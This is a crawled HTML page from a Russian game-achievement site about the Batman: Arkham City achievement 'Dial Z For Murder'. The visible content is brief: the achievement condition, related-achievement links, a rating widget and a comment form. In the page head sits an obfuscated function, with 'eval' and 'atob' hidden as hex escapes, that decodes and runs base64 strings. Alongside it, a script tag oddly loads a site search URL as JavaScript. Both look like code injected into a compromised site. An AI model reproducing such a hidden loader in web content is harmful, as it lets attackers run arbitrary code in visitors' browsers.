

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/b/batman-arkham-city/dostizhenie-ubijstvo-po-provodam.html
body_size: 9718
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Убийство по проводам / Dial Z For Murder&quot; в Batman: Arkham City (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Убийство по проводам / Dial Z For Murder&quot; в игре &quot;Batman: Arkham City&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/b/batman-arkham-city/dostizhenie-ubijstvo-po-provodam.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Убийство по проводам / Dial Z For Murder&quot; в Batman: Arkham City (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Убийство по проводам / Dial Z For Murder&quot; в игре &quot;Batman: Arkham City&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/b/batman-arkham-city/dostizhenie-ubijstvo-po-provodam.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Batman: Arkham City" /><meta property="article:published_time" content="2017-06-13T22:38:34+00:00" /><meta property="article:modified_time" content="2017-11-30T17:23:52+00:00" /><meta property="og:updated_time" content="2017-11-30T17:23:52+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Убийство по проводам / Dial Z For Murder&quot; в игре &quot;Batman: Arkham City&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Убийство по проводам / Dial Z For Murder&quot; в Batman: Arkham City (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/b\/batman-arkham-city\/dostizhenie-ubijstvo-po-provodam.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768943071' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-1462 single-format-standard wp-custom-logo"id="cat-63"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/b" itemprop="item"><span itemprop="name">B</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/b/batman-arkham-city" itemprop="item"><span itemprop="name">Batman: Arkham City</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Убийство по проводам&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Убийство по проводам&#187;" src="/images/achievement/batman-arkham-city/1462.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Убийство по проводам<br> Dial Z For Murder</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_silver"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">серебро</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Остановить телефонного убийцу. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-serijnyj-ubijtsa-2.html" rel="bookmark" title="Достижение &#171;Серийный убийца&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Серийный убийца&#187;" src="/images/achievement/batman-arkham-city/1460.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Серийный убийца&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-zolotaya-mest.html" rel="bookmark" title="Достижение &#171;Золотая месть&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Золотая месть&#187;" src="/images/achievement/batman-arkham-city/1466.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Золотая месть&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-svobodnoe-padenie-2.html" rel="bookmark" title="Достижение &#171;Свободное падение&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Свободное падение&#187;" src="/images/achievement/batman-arkham-city/1477.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Свободное падение&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-ostanovit-vremya.html" rel="bookmark" title="Достижение &#171;Остановить время&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Остановить время&#187;" src="/images/achievement/batman-arkham-city/1482.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Остановить время&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-serebryanaya-mest.html" rel="bookmark" title="Достижение &#171;Серебряная месть&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Серебряная месть&#187;" src="/images/achievement/batman-arkham-city/1493.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Серебряная месть&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-rasskazchik.html" rel="bookmark" title="Достижение &#171;Рассказчик&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Рассказчик&#187;" src="/images/achievement/batman-arkham-city/1498.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Рассказчик&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-mest-robina.html" rel="bookmark" title="Достижение &#171;Месть Робина&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Месть Робина&#187;" src="/images/achievement/batman-arkham-city/1509.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Месть Робина&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/b/batman-arkham-city/dostizhenie-poslednij-smeh.html" rel="bookmark" title="Достижение &#171;Последний смех&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Последний смех&#187;" src="/images/achievement/batman-arkham-city/1514.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Последний смех&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-1462" class="post-ratings"  data-nonce="df1e2c128d"><img id="rating_1462_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1462, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1462_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1462, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1462_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1462, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1462_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1462, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1462_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1462, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Убийство по проводам&#187;" /><meta itemprop="datePublished" content="2017-06-13T22:38:34+00:00" /><meta itemprop="dateModified" content="2017-11-30T17:23:52+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/b/batman-arkham-city/dostizhenie-ubijstvo-po-provodam.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-1462-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 30.11.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/batman-arkham-city/dostizhenie-ubijstvo-po-provodam.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1462' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=1462&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
